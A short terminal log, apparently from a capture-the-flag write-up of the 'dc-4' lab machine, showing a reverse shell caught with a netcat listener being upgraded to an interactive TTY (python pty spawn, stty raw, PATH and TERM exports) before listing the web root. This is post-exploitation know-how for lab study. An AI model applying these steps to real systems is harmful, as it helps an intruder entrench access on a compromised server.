 valid_lft forever preferred_lft forever
which python 1
/usr/bin/python
python -c 'import pty; pty.spawn("/bin/bash")' 2
www-data@dc-4:/usr/share/nginx/html$ export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/tmp
<l/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/tmp 3
www-data@dc-4:/usr/share/nginx/html$  export TERM=xterm-256color 4
export TERM=xterm-256color
www-data@dc-4:/usr/share/nginx/html$  alias ll='ls -lsaht --color=auto' 5
alias ll='ls -lsaht --color=auto'
www-data@dc-4:/usr/share/nginx/html$ ^Z 6
zsh: suspended  nc -nvlp 10000
┌──(revsh3ll㉿revsh3ll)-[~] 7
└─$  stty raw -echo;fg;reset
[1]  + continued  nc -nvlp 10000
www-data@dc-4:/usr/share/nginx/html$  stty columns 200 rows 200 8
www-data@dc-4:/usr/share/nginx/html$ ll
total 32K
4.0K drwxr-xr-x 4 root root 4.0K Apr  7  2019 .
4.0K drwxr-xr-x 3 root root 4.0K Apr  7  2019 ..
4.0K -rw-r--r-- 1 root root 1.5K Apr  7  2019 login.php
4.0K -rw-r--r-- 1 root root  506 Apr  6  2019 index.php
4.0K -rw-r--r-- 1 root root 1.8K Apr  5  2019 command.php
4.0K -rw-r--r-- 1 root root  663 Mar 24  2019 logout.php
4.0K drwxr-xr-x 2 root root 4.0K Mar 24  2019 css
4.0K drwxr-xr-x 2 root root 4.0K Mar 24  2019 images
www-data@dc-4:/usr/share/nginx/html$